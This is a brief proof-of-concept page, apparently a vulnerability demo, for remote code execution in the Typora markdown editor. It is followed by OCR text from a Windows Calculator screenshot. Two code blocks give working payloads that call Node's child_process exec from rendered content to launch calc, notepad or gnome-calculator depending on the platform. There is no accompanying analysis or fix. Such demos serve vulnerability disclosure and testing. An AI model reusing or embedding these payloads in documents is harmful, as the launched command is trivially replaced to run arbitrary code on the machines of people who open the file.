 漏洞演示：打开记事本和计算器
``` reqnode('child_process').exec(({Win32: 'calc', Linux: 'gnome-calculator -e "Typora RCE PoC"'})
[navigator.platform.substr(0,5)]) ``` ``` reqnode('child_process').exec(({Win32: 'notepad www.exppoc.org',
Linux: 'gnome-calculator -e "Typora RCE PoC"'})[navigator.platform.substr(0,5)]) ```
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =